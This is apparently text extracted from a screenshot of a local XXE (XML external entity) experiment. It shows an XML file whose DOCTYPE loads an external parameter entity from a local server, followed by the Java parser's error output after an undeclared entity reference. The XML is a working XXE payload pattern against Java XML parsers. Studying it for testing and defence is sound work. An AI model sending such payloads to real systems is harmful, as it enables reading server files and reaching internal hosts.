 <!DOCTYPE foo [
<!ENTITY % milk SYSTEM "http://127.0.0.1:88/test.txt">
%milk;
]>
<user>
<name>Mi1k7ea</name>
<sex>male</sex>
<age>&tea;</age>
</user>
FtpServer × test ×
"\Java\jdk1.8.0_73\bin\java.exe" ...
[Fatal Error] test.xml:9:15: 引用了实体 "tea", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:/xxe_test/test.xml; lineNumber: 9; columnNumber: 15; 引用了实体 "tea", 但未声明它。
at com.sun.org.apache.xerces.internal.parsers.DOMParser.parse(DOMParser.java:257)
at com.sun.org.apache.xerces.internal.jaxp.DocumentBuilderImpl.parse(DocumentBuilderImpl.java:339)
at javax.xml.parsers.DocumentBuilder.parse(DocumentBuilder.java:205)
at test.documentBuilder(test.java:37)
at test.main(test.java:23)
Process finished with exit code 0